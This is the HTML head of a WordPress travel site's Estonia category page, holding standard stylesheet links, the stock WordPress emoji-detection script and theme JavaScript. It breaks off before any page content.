

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vrtravel.com/locations/destinations/europe/estonia/
body_size: 30901
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Estonia | VR Travel</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vrtravel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.vrtravel.com/wp-content/uploads/2021/05/favicon-300x300.png"><link rel='dns-prefetch' href='//www.vrtravel.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="VR Travel &raquo; Feed" href="https://www.vrtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VR Travel &raquo; Comments Feed" href="https://www.vrtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VR Travel &raquo; Estonia Category Feed" href="https://www.vrtravel.com/locations/destinations/europe/estonia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vrtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vrtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.vrtravel.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vrtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.vrtravel.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wppb-epaa-style-css' href='https://www.vrtravel.com/wp-content/plugins/profile-builder-pro/add-ons-advanced/edit-profile-approved-by-admin/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vrtravel.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.vrtravel.com/wp-includes/js/thickbox/thickbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-cpm-style-frontend-css' href='https://www.vrtravel.com/wp-content/plugins/profile-builder-pro/add-ons-advanced/custom-profile-menus/assets/css/style-frontend.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_subscribe_widget-widget-front-styles-css' href='https://www.vrtravel.com/wp-content/plugins/mailjet-for-wordpress/src/widget/css/front-widget.css?ver=5.2.12' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://www.vrtravel.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.vrtravel.com/wp-content/themes/Newspaper-child/style.css?ver=10.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css' href='https://www.vrtravel.com/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.vrtravel.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vrtravel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.vrtravel.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.vrtravel.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.11.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wppb-epaa-frontend-js-js-extra">
/* <![CDATA[ */
var wppb_epaa = {"ajaxurl":"https:\/\/www.vrtravel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/profile-builder-pro/add-ons-advanced/edit-profile-approved-by-admin/assets/js/epaa-frontend.js?ver=3.11.4" id="wppb-epaa-frontend-js-js"></script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/profile-builder-pro/add-ons-advanced/custom-profile-menus/assets/js/wppb_cpm_main.js?ver=3.11.4" id="wppb-cpm-script-js"></script>
<script type="text/javascript" id="wp_mailjet_subscribe_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.vrtravel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrtravel.com/wp-content/plugins/mailjet-for-wordpress/src/widget/js/front-widget.js?ver=6.5.7" id="wp_mailjet_subscribe_widget-front-script-js"></script>
<link rel="https://api.w.org/" href="https://www.vrtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vrtravel.com/wp-json/wp/v2/categories/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vrtravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 4.9.5" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b1d87a2c7e","wpRestUrl":"https:\/\/www.vrtravel.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.vrtravel.com\/wp-admin\/","wpRestNonce":"b1d87a2c7e","wpRestUrl":"https:\/\/www.vrtravel.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.vrtravel.com\/wp-admin\/","wpRestNonce":"b1d87a2c7e","wpRestUrl":"https:\/\/www.vrtravel.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vrtravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/www.vrtravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00aeef";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0ee32bc8ec";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
